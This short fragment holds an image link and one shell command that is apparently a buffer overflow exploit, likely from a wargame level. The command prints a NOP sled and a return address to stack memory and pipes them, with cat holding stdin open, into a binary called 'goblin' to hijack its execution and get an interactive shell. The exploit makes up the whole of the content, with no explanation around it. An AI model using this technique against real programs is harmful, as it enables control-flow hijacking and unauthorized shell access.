 (python -c 'print("\x90"*20+"\x09\xff\xff\xbf")'; cat) | ./goblin